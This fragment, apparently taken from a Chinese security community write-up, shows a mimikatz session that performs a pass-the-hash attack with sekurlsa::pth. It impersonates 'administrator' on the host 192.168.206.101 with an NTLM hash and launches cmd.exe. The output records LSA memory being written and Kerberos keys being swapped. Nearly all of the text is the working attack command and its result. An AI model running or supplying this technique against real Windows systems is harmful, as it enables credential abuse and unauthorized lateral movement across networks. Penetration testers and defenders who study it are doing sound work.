 mimikatz # sekurlsa::pth /user:administrator /domain:192.168.206.101 /ntlm:31D6C
FE0D16AE931B73C59D7E0C089C0
user    : administrator
domain  : 192.168.206.101
program : cmd.exe
impers. : no
NTLM    : 31d6cfe0d16ae931b73c59d7e0c089c0
  |  PID  1596
  |  TID  180
  |  LSA Process was already R/W
  |  LUID 0 ; 479213 (00000000:00074fed)
  \_ msv1_0   - data copy @ 000C441C : OK !
  \_ kerberos - data copy @ 000E0558
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ des_cbc_md5       -> null
   \_ des_cbc_crc       -> null
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000C1DE0 (8) -> null
先知社区